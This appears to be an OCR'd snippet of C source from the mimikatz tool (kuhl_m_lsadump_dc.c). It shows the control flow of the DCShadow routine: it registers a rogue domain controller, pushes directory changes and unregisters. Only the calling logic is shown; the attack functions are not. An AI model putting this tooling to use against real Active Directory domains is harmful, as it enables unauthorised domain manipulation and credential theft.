 kuhl_m_lsadump_dc.c
mimikatz (Global Scope)
2316 if(fPush || fManualRegister)
2317 {
2318 kprintf(L"** Performing Registration **\n\n");
2319 status = kuhl_m_lsadump_dcshadow_register(pDCShadowDomainInfoInUse);
2320 // avoid unregistering a non registered DC
2321 if(fPush)
2322 fManualUnregister = TRUE;
2323 }
2324 if(NT_SUCCESS(status) && (fPush || fManualPush ))
2325 {
2326 kprintf(L"** Performing Push **\n\n");
2327 status = kuhl_m_lsadump_dcshadow_push(pDCShadowDomainInfoInUse);
2328 }
2329 if(NT_SUCCESS(status) && fManualUnregister)
2330 {
2331 kprintf(L"** Performing Unregistration **\n\n");
2332 status = kuhl_m_lsadump_dcshadow_unregister(pDCShadowDomainInfoInUse);
2333 }
2334 }